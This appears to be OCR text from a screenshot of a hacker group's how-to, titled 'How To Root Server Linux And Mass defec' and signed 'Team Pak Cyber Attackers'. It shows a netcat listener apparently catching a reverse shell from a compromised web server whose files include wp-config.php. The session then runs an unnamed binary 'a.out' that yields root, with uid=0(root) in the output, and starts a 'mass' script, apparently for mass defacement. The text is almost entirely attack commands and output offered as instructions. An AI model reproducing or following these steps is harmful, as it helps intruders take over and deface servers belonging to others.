 New Text Document - Notepad
File Edit Format View Help
How To  Root Server Linux
And Mass defec
id
pwd
ls
chmod +x a.out
./a.out
id
chmod +x mass
./mass
Team Pak Cyber Attackers
My id facebook.com/Hunter.Gujjar786
C:\Windows\system32\cmd.exe - nc  -vlp 404
style.css
submitticket.php
tab
terms.php
test.html
thankyou.php
uniforms.php
update_data.php
urllist.txt
validation
wishlist.php
wishlistadd.php
wishlistview.php
wp-config.php
sh-4.1$ chomd +x a.out
chomd +x a.out
sh: chomd: command not found
sh-4.1$ chmod +x a.out
chmod +x a.out
sh-4.1$ ./a.out
./a.out
id
uid=0(root) gid=0(root) groups=0(root),567(armsprdt)
chmod +x mass
02:05
13/07/2014